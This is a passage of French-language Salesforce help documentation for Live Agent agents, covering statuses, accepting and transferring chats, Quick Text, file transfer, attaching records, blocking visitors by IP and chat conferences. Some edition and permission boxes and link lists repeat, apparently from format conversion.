Que vous soyez expert ou débutant dans Live Agent, vous disposez de divers outils qui facilitent le support simultané de plusieurs clients via le chat. Nous pouvons commencer.

## CONSULTER ÉGALEMENT :

[Live Agent pour les superviseurs du support](#page-2444-0) [Live Agent pour les administrateurs](#page-2639-0) [Autorisations des agents du support Live Agent](#page-2642-0)

# Éditions

Disponible avec : Salesforce **Classic** 

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

:

Pour chatter avec des visiteurs dans Live Agent dans la console Salesforce

# Assistance de clients via un chat

Utilisez Live Agent pour aider vos clients à résoudre rapidement leurs problèmes.

L'utilisation de Live Agent dans la console Salesforce permet d'accéder à d'autres produits Service Cloud d'assistance complète des clients.

#### [Modifier votre statut Live Agent](#page-2423-0)

Modifiez votre statut Live Agent afin de définir si vous êtes disponible pour recevoir les nouveaux chats et les chats transférés.

#### [Chat avec des clients](#page-2424-0)

Acceptez les demandes de chat entrantes pour commencer à discuter avec des clients.

#### [Accès aux détails du client pendant un chat](#page-2425-0)

Lorsque vous acceptez une demande de chat, un onglet d'information sur le chat s'ouvre automatiquement. L'onglet de détails présente des informations sur le visiteur et permet de rechercher des enregistrements associés au chat, notamment des contacts et des requêtes.

#### [Envoi de messages Texte rapide dans des chats](#page-2426-0)

Envoyez des messages pré-rédigés à des clients d'un chat afin d'accélérer la communication de messages courants.

#### [Transfert de fichiers pendant un chat](#page-2427-0)

Autorisez les clients à charger et à transférer des fichiers pendant un chat, afin de faciliter le partage d'informations supplémentaires sur les problèmes qu'ils soumettent.

#### [Blocage des clients de chat indésirables](#page-2430-0)

Vous pouvez empêcher des clients d'accéder au chat directement depuis Salesforce console. Par exemple, si un client tient des propos injurieux ou envoie des messages spam, vous pouvez l'empêcher de lancer un nouveau chat.

#### [Arrêt d'une session de chat](#page-2431-0)

Arrêtez une session de chat lorsque vous avez terminé votre discussion avec un client et mis à jour les enregistrements associés au chat.

#### [Modifier votre statut Live Agent](#page-2423-0)

Modifiez votre statut Live Agent afin de définir si vous êtes disponible pour recevoir les nouveaux chats et les chats transférés.

#### [Chat avec des clients](#page-2424-0)

Acceptez les demandes de chat entrantes pour commencer à discuter avec des clients.

#### [Accès aux détails du client pendant un chat](#page-2425-0)

Lorsque vous acceptez une demande de chat, un onglet d'information sur le chat s'ouvre automatiquement. L'onglet de détails présente des informations sur le visiteur et permet de rechercher des enregistrements associés au chat, notamment des contacts et des requêtes.

#### [Envoi de messages Texte rapide dans des chats](#page-2426-0)

Envoyez des messages pré-rédigés à des clients d'un chat afin d'accélérer la communication de messages courants.

#### [Transfert de fichiers pendant un chat](#page-2427-0)

Autorisez les clients à charger et à transférer des fichiers pendant un chat, afin de faciliter le partage d'informations supplémentaires sur les problèmes qu'ils soumettent.

## Éditions

Disponible avec : Salesforce **Classic** 

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

:

Pour chatter avec des visiteurs dans Live Agent dans la console Salesforce

# **Salesforce**

#### [Blocage des clients de chat indésirables](#page-2430-0)

Vous pouvez empêcher des clients d'accéder au chat directement depuis Salesforce console. Par exemple, si un client tient des propos injurieux ou envoie des messages spam, vous pouvez l'empêcher de lancer un nouveau chat.

#### [Arrêt d'une session de chat](#page-2431-0)

Arrêtez une session de chat lorsque vous avez terminé votre discussion avec un client et mis à jour les enregistrements associés au chat.

# Modifier votre statut Live Agent

Modifiez votre statut Live Agent afin de définir si vous êtes disponible pour recevoir les nouveaux chats et les chats transférés.

Dans Live Agent, vous pouvez définir votre statut sur en ligne, absent ou hors ligne. Lorsque vous quittez Live Agent, votre statut devient automatiquement hors ligne et toutes les sessions de chat actives sont fermées.

- **1.** Cliquez sur le widget du pied de page de Live Agent pour ouvrir le gestionnaire de chat.
- **2.** Cliquez sur la flèche déroulante dans le coin supérieur droit du gestionnaire de chat pour afficher vos options de statut.
- **3.** Sélectionnez votre statut.

#### [Statuts de Live Agent](#page-2424-1)

Les statuts de Live Agent définissent comment vous pouvez interagir avec des clients lorsque vous êtes en ligne, absent ou hors ligne.

#### [Statuts de Live Agent](#page-2424-1)

Les statuts de Live Agent définissent comment vous pouvez interagir avec des clients lorsque vous êtes en ligne, absent ou hors ligne.

## Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire dans : **Enterprise** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour chatter avec des visiteurs dans Live Agent dans la console Salesforce :

# Statuts de Live Agent

Les statuts de Live Agent définissent comment vous pouvez interagir avec des clients lorsque vous êtes en ligne, absent ou hors ligne.



# Chat avec des clients

Acceptez les demandes de chat entrantes pour commencer à discuter avec des clients.

Lorsque vous recevez une nouvelle demande de chat ou de transfert, la demande en attente est affichée dans votre gestionnaire de chat. Vous pouvez déterminer le déploiement ou le site Web d'où provient le chat, le nom du client (s'il est disponible), ainsi que le délai d'attente de la demande avant une réponse (en minutes).

Vous pouvez chatter avec plusieurs clients en même temps. Chaque session de chat s'ouvre sous un onglet principal séparé.

- **1.** Dans le gestionnaire de chat, cliquez sur **Accepter** pour la demande de chat. Le journal de chat s'ouvre dans un nouvel onglet principal.
- **2.** Saisissez votre message destiné au client dans le champ correspondant.
- **3.** Cliquez sur **Envoyer** ou appuyez sur la touche ENTRÉE de votre clavier pour envoyer votre message au client.
- **4.** Cliquez sur **Terminer le chat** après avoir répondu au client.

Si le client termine le chat en premier, une notice s'affiche dans le journal de chat.

#### CONSULTER ÉGALEMENT :

[Envoi de messages Texte rapide dans des chats](#page-2426-0) [Joindre des articles à des chats Live Agent](#page-2428-0) [Transfert de chats](#page-2433-0) [Transfert de fichiers pendant un chat](#page-2427-0) [Enregistrements en pièces jointes à des transcriptions de chat](#page-2429-0) [Arrêt d'une session de chat](#page-2431-0)



Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire dans : **Enterprise** Edition et **Unlimited** Edition

### Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

# AUTORISATIONS **UTILISATEUR**

Pour chatter avec des visiteurs dans Live Agent dans la console Salesforce :

# Accès aux détails du client pendant un chat

Lorsque vous acceptez une demande de chat, un onglet d'information sur le chat s'ouvre automatiquement. L'onglet de détails présente des informations sur le visiteur et permet de rechercher des enregistrements associés au chat, notamment des contacts et des requêtes.

**•** Pour rechercher un enregistrement, tapez un nom dans la case appropriée de la section Entités

associées de la page, puis cliquez sur  $\Box$ . Pour associer au chat un enregistrement que vous trouvez, sélectionnez-le dans la liste des résultats de recherche, puis cliquez sur **Enregistrer**.

Dans les anciennes organisations, vous pouvez accéder aux informations sur les enregistrements et les visiteurs pendant les chats depuis le volet Entités associées. Cependant, à compter de la version Summer '14, le volet Entités associées de l'onglet de détails n'est pas disponible pour les nouveaux clients de Live Agent. Les clients existants ont toujours accès au volet Entités associées.

- **•** Une fois un enregistrement existant associé au chat, cliquez sur son nom pour l'ouvrir dans un nouvel onglet.
- **•** Pour créer un enregistrement, cliquez sur **Nouvelle requête**, **Nouvelle piste**, **Nouveau contact** ou **Nouveau compte**.

## Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

# AUTORISATIONS **UTILISATEUR**

Pour rechercher et afficher un enregistrement :

**•** Lire sur l'objet ET

> « Créer » sur les transcriptions Live Chat

Pour créer un enregistrement :

- **•** Créer sur l'objet ET
	- « Créer » sur les transcriptions Live Chat

Pour modifier un enregistrement :

**•** Autorisation de modification sur l'objet

ET

« Créer » sur les transcriptions Live Chat

Pour supprimer un enregistrement :

**•** Supprimer sur l'objet ET

> « Créer » sur les transcriptions Live Chat

# Envoi de messages Texte rapide dans des chats

Envoyez des messages pré-rédigés à des clients d'un chat afin d'accélérer la communication de messages courants.

Texte rapide permet de répondre avec plus d'efficacité aux clients en insérant des messages prédéfinis, notamment des salutations ou des procédures de dépannage courantes, dans vos messages de chat.



Remarque: Si vous n'avez pas accès à Texte rapide, contactez votre administrateur.

- **1.** Pendant que vous discutez avec un client, saisissez ;; dans le champ du message. Une liste de messages Texte rapide s'affiche. Les messages que vous utilisez le plus souvent sont affichés en haut de la liste.
- **2.** Pour afficher des messages Texte rapide supplémentaires, saisissez un terme ou une phrase. Une liste de messages contenant ces termes s'affiche.
- **3.** Pour afficher le titre et le texte complet d'un message, cliquez une fois dessus ou sélectionnez-le à l'aide des touches fléchées de votre clavier. Le message complet s'affiche en bas de la liste Texte rapide.
- **4.** Pour sélectionnez un message et l'ajouter à votre chat, double-cliquez dessus ou sélectionnez-le, puis appuyez sur la touche ENTRÉE de votre clavier.
- **5.** Pour envoyer le message, cliquez sur **Envoyer** ou appuyez sur la touche ENTRÉE de votre clavier.

CONSULTER ÉGALEMENT :

[Création de messages texte rapide](#page-2671-0)

Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour accéder à Texte rapide pendant que vous chattez avec des visiteurs dans Live Agent :

**•** Lire sur Texte rapide

# Transfert de fichiers pendant un chat

Autorisez les clients à charger et à transférer des fichiers pendant un chat, afin de faciliter le partage d'informations supplémentaires sur les problèmes qu'ils soumettent.

Par exemple, si un client obtient une erreur lorsqu'il tente d'exécuter un processus, il peut charger et transférer une capture d'écran du message d'erreur pour l'agent.

Pour permettre à un client de charger un fichier, vous devez associer le chat à un enregistrement, par exemple une requête ou un contact. La transcription de chat est créée à la fin du chat. Par conséquent, vous ne pouvez pas joindre le fichier d'un client directement à la transcription pendant le chat.

- **1.** Cliquez sur  $\mathcal O$  pour rechercher ou créer un enregistrement à joindre au chat.
- **2.** Cliquez sur l'icône de transfert de fichiers ( $\blacksquare$ ).
	- Remarque: Un client ne peut pas charger un fichier tant que vous n'avez pas initié le  $\sqrt{2}$ transfert de fichier en cliquant sur l'icône correspondante. Cette précaution empêche les clients de charger des fichiers non sollicités ou potentiellement dangereux dans le chat.
- **3.** Sélectionnez l'enregistrement choisi à la première étape pour lui joindre le fichier transféré. Dans la fenêtre de chat, le client est invité à charger le fichier.
- **4.** Lorsque le client a envoyé le fichier via le chat, cliquez sur le lien dans le journal du chat pour l'afficher.

### Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire dans : **Enterprise** Edition et **Unlimited** Edition

# AUTORISATIONS **UTILISATEUR**

Pour utiliser dans la console Salesforce :

**•** "Live Agent est activé et configuré

ET

Live Agent est configuré dans une application de console Salesforce

# Ajout de pièces jointes à un chat

## Joindre des articles à des chats Live Agent

Utilisez le widget Knowledge One pour rechercher des articles qui peuvent aider à résoudre les problèmes de clients pendant des chats.

Le widget Knowledge One est disponible uniquement si votre organisation utilise Knowledge et si votre administrateur a inclus l'outil dans votre application de console Salesforce.

- **1.** Pendant un chat avec un visiteur, cliquez sur un article de la liste du widget Knowledge One. Un onglet avec le texte complet de l'article s'ouvre.
- **2.** Pour rechercher un article spécifique dans la liste, saisissez un mot ou une phrase dans la zone de texte du widget, puis cliquez sur  $\overline{Q}$  ou appuyez sur ENTRÉE.
	- Vous pouvez également cliquer sur **Q** en haut du widget pour rechercher tous les articles, y compris ceux qui ne figurent pas dans la liste. Le widget principal permet de limiter vos résultats à des types d'article spécifiques.
	- **•** Pour filtrer les résultats de la recherche, cliquez sur **Filtrer**, puis choisissez comment affiner votre recherche.
- **3.** Lorsque vous trouvez l'article, cliquez sur  $\Box$ , puis sur **Partager**. Le texte de l'article s'affiche dans la zone de texte du chat.
- **4.** Cliquez sur **Envoyer** ou appuyez sur la touche ENTRÉE de votre clavier pour envoyer l'article au visiteur.
	- Remarque: Vous pouvez envoyer des articles aux visiteurs uniquement si votre  $\mathbb{Z}$ administrateur a configuré un champ Réponse Chat dans les articles. Si ce champ n'est pas configuré, vous pouvez afficher des articles, mais pas les inclure dans des chats.

#### CONSULTER ÉGALEMENT :

[Configuration de réponses un chat à partir d'articles de la base de connaissances](#page-2680-0)

### Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire dans : **Enterprise** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour rechercher et afficher un article :

**•** Lire sur le type d'article

# Enregistrements en pièces jointes à des transcriptions de chat

Recherchez ou créez des enregistrements à joindre à une transcription de chat pendant que vous discutez avec des clients.

Recherchez des enregistrements existants ou créez de nouveaux enregistrements à associer à une transcription pendant que vous discutez avec des clients. Par exemple, vous pouvez créer une requête basée sur le problème du client ou rechercher l'enregistrement de contact du client et le joindre à la transcription pour référence ultérieure. Vous pouvez joindre des enregistrements standard ou personnalisés à vos transcriptions de chat.

- **1.** Pendant une discussion avec un client, cliquez sur *O* pour joindre un enregistrement à la transcription.
	- Remarque: Vous pouvez joindre un seul enregistrement de chaque type à une transcription de chat. Par exemple, vous ne pouvez pas joindre plusieurs requêtes à une même transcription.
- **2.** Pour rechercher un enregistrement existant :
	- **a.** Cliquez sur l'icône de recherche ( ) dans la fenêtre des enregistrements, en regard du type d'enregistrement que vous souhaitez rechercher.
	- **b.** Saisissez le nom de l'enregistrement, puis appuyez sur Entrée. L'enregistrement s'ouvre dans un nouvel onglet.
	- **c.** Cliquez de nouveau sur l'icône Joindre ( $\odot$ ).
	- **d.** Sélectionnez la case en regard de l'enregistrement que vous avez recherché pour l'associer à la transcription de chat.
- **3.** Pour créer un enregistrement :
	- **a.** Cliquez sur l'icône Créer ( ) en regard du type d'enregistrement que vous souhaitez créer.
	- **b.** Renseignez les informations sur le nouvel enregistrement, puis sauvegardez-le. Une fois créé, l'enregistrement est automatiquement associé à la transcription.
- **4.** Lorsque votre discussion avec le client est terminée, quittez le chat.
- **5.** Si vous y êtes invité(e), cliquez sur **Enregistrer**. Les enregistrements que vous avez associés sont désormais joints à la transcription. Vous pouvez y accéder depuis la vue de détail de la transcription.

CONSULTER ÉGALEMENT :

[Transcriptions Live Agent](#page-2439-0)

Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour rechercher et afficher un enregistrement :

**•** Lire sur l'objet ET

> « Créer » sur les transcriptions Live Chat

Pour créer un enregistrement :

**•** Créer sur l'objet

ET

« Créer » sur les transcriptions Live Chat

Pour modifier un enregistrement :

**•** Autorisation de modification sur l'objet

ET

« Créer » sur les transcriptions Live Chat

Pour supprimer un enregistrement :

**•** Supprimer sur l'objet ET

> « Créer » sur les transcriptions Live Chat

# Blocage des clients de chat indésirables

Vous pouvez empêcher des clients d'accéder au chat directement depuis Salesforce console. Par exemple, si un client tient des propos injurieux ou envoie des messages spam, vous pouvez l'empêcher de lancer un nouveau chat.

Le blocage d'un chat entraîne l'arrêt du chat et le blocage de toutes les nouvelles requêtes de chat provenant de l'adresse IP (Internet Protocol) de cet utilisateur.

Si votre organisation reçoit de nombreux chats spam d'une région spécifique, votre administrateur peut bloquer des plages d'adresses IP complètes.

**1.**

Dans le volet d'interaction, cliquez sur l'icône  $\mathbb{Z}_2$ 

- **2.** (Facultatif) Saisissez un commentaire indiquant les raisons du blocage de ce visiteur.
- **3.** Cliquez sur **Bloquer**.

Lorsque vous cliquez sur **Bloquer**, vous arrêtez immédiatement le chat, et le visiteur affiche une notification indiquant que l'agent a terminé le chat. Si plusieurs agents participent à une conférence, l'icône **Bloquer** arrête immédiatement la conférence et les autres agents sont également notifiés.

Si l'icône  $\sim$  n'est pas affichée dans la console, contactez votre administrateur Salesforce pour l'activer. Seul un administrateur peut débloquer une adresse IP.

## Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

:

Pour chatter avec des visiteurs dans Live Agent dans la console Salesforce

# Arrêt d'une session de chat

Arrêtez une session de chat lorsque vous avez terminé votre discussion avec un client et mis à jour les enregistrements associés au chat.

Après l'arrêt d'un chat avec un client, les onglets principal et secondaire associés au chat restent ouverts dans la console. Fermez-les pour enregistrer votre travail et libérer l'espace pour d'autres chats.

- **1.** Fermez l'onglet principal du chat.
- **2.** Si vous y êtes invité(e), cliquez sur **Enregistrer**.

# Aide sur la collaboration et les requêtes

# Transfert de chats à un agent, une compétence ou un bouton

Les chats Live Agent peuvent être transférés à un agent, une compétence ou un bouton différent afin d'offrir à vos clients l'assistance la plus qualifiée parmi les ressources disponibles.

De la même façon que vous transmettez un e-mail ou une requête à un autre agent, vous pouvez transférer un chat Live Agent. Le transfert peut s'avérer utile lorsqu'un client rencontre un problème qu'un agent plus qualifié peut résoudre ou qui exige une compétence particulière. La méthode d'attribution du chat à un autre agent dépend du type de transfert que vous utilisez.

Il existe trois types de transfert : transfert à un agent, transfert à une compétence et transfert à un bouton. Pour offrir à vos clients l'assistance la plus rapide, certains types de transfert de chat peuvent excéder la capacité configuée pour les agents. Vous pouvez définir la capacité de l'agent dans la configuration Live Agent, ou dans la configuration de présence si votre organisation utilise Omni-Channel.

### Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour discuter avec des visiteurs dans Live Agent dans la :

**•** Live Agent est activée, configurée et incluse dans une application de

### **Éditions**

#### Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012



Lorsque des chats sont transférés directement à un groupe d'agents ou de compétences, ils peuvent excéder la capacité de l'agent qui les accepte. Cela signifie que les agents recoivent toujours une demande de chat, même s'ils traitent le nombre maximal de chats autorisé. Si la demande de transfert est rejetée ou expire, l'agent d'origine peut essayer un autre destinataire ou une autre méthode de transfert.

Les chats acheminés à partir de boutons ou de files d'attente respectent toujours la capacité configurée pour l'agent. Ainsi, les agents attribués à ce bouton ou à cette file d'attente reçoivent la demande de transfert (et les autres demandes de chat) seulement lorsque leur capacité le permet. Ne vous inquiétez pas : les clients ne restent pas bloqués dans l'attente d'un nouvel agent. Lorsqu'un chat est envoyé à la file d'attente suivante, il est ajouté à la liste des chats entrants par ancienneté. Il est ainsi affiché au-dessus des requêtes de chat plus récentes.

Lorsqu'un agent accepte un chat transféré, les enregistrements joints à la transcription du chat, par exemple une requête ou un contact, sont ouverts avec le chat dans l'espace de travail. L'agent qui accepte la demande dispose des informations requises pour assister immédiatement le client, sans avoir à rechercher les enregistrements associés. Ces enregistrements sont également actualisés, car l'agent précédent est invité à enregistrer toutes les modifications lorsque le transfert est initié.

Remarque: Si l'agent qui accepte la demande n'est pas autorisé à afficher un ou plusieurs objets joints, ces éléments ne sont pas ouverts dans l'espace de travail transféré.

### [Transfert de chats](#page-2433-0)

Vous pouvez transférer des sessions de chat à d'autres agents lorsqu'un client a besoin d'une aide supplémentaire sur un problème, ou pour vous libérer en vue d'accepter d'autres requêtes.

#### [Transfert de chats](#page-2433-0)

Vous pouvez transférer des sessions de chat à d'autres agents lorsqu'un client a besoin d'une aide supplémentaire sur un problème, ou pour vous libérer en vue d'accepter d'autres requêtes.

# Transfert de chats

Vous pouvez transférer des sessions de chat à d'autres agents lorsqu'un client a besoin d'une aide supplémentaire sur un problème, ou pour vous libérer en vue d'accepter d'autres requêtes.

**1.** Pendant que vous discutez avec un client, cliquez sur **Transférer**.



**2.** Sélectionnez une option de transfert dans l'un des menus.

Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire dans : **Enterprise** Edition et **Unlimited** Edition

# AUTORISATIONS **UTILISATEUR**

Pour chatter avec des visiteurs dans Live Agent dans la console Salesforce :

Rationalisation des ventes et des services avec la console **Salesforce** 



Remarque: Pour chaque type de transfert, deux options sont activées pour votre organisation. Si l'option voulue n'est pas affichée, demandez à votre administrateur de l'ajouter.

**3.** (Facultatif) Rédigez un message destiné à l'agent qui reçoit le chat. Ce message fait partie de la demande de chat. Il indique le contexte pour l'agent suivant.

Rationalisation des ventes et des services avec la console **Salesforce** 



**4.** Si le transfert est accepté, votre chat et les enregistrements associés sont automatiquement fermés (ne vous inquiétez pas, vous serez invité(e) à enregistrer vos modifications si vous ne l'avez pas encore fait). S'il est rejeté, vous pouvez réessayer avec un autre destinataire ou une autre méthode de transfert.

# Envoi d'une demande de conférence de chat

Quelles que soient ses compétences, un seul agent de support ne dispose pas de toutes les informations nécessaires pour résoudre les problèmes des clients. La conférence de chat permet d'inviter un ou plusieurs agents dans des chats avec des clients. Ainsi, vos agents peuvent transformer des chats ennuyeux en sessions de support très agréables pour vos clients, sans gêner le flux de la conversation ! Envoyez une demande de conférence de chat à un autre agent pour qu'il vous rejoigne dans un chat avec un client.

- Remarque: Vous pouvez initier une conférence de chat avec un seul agent, ou envoyer une demande à tous les agents. Le premier qui accepte rejoint la conférence. Vous pouvez inviter plusieurs agents à une conférence de chat, mais vous devez leur envoyer une demande individuelle.
